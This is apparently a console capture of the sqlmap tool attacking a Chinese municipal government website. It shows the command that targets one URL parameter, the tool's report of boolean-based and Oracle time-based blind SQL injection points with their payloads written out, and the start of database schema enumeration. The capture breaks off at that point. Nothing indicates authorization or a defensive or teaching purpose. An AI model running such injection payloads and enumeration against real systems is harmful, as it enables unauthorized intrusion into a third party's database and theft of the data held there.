 C:\Users\Administrator>sqlmap.py -u "http://cczfbz.changchun.gov.cn/modalSubList
.jsp?bid=221&subid=298" --dbms=oracle -p subid --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:44:55
[20:44:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: subid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bid=221&subid=298' AND 2522=2522 AND 'DAYS'='DAYS
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: bid=221&subid=298' AND 6782=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)||CHR(
67)||CHR(113)||CHR(72),5) AND 'bLnQ'='bLnQ
---
[20:44:56] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:44:56] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[20:44:56] [INFO] fetching database (schema) names
[20:44:56] [INFO] fetching number of databases